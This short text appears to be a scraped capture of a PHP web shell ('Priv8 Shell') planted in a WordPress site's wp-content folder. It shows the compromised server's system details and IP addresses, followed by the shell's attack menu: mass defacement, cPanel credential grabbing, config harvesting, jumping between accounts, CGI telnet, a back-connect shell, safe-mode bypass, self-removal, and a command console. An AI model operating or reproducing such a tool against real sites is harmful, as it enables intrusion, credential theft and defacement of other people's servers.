 Uname: Linux cl450120x.maintenis.com 2.6.32-042stab133.2 #1 SMP Mon Aug 27 21:07:08 MSK 2018 x86_64 [ Google ] [ Exploit-DB ]
User: 559 ( k3595587 ) Group: 571 ( k3595587 )
Php: 5.6.40 Safe mode: OFF [ phpinfo ] Datetime: 2019-04-30 08:10:25
Hdd: 1007.80 GB Free: 696.76 GB (69.14%)
Cwd: /home/k3595587/public_html/wp-content/ drwxr-xr-x [ home ]
Priv8 Shell
Windows-1251
Server IP:
103.229.72.54
Client IP:
45.116.232.40
[ Sec. Info ] [ Files ] [ Mass Deface ] [ Adminer ] [ Terminal ] [ Mass Title ] [ Mass User ] [ Grab Cpanel ] [ Get Configs ] [ Jumping ] [ Cgi Telnet ] [ Bypass ] [ BC ] [ Logout ] [ Self Remove ]
Console
List dir submit send using AJAX redirect stderr to stdout (2>&1)
$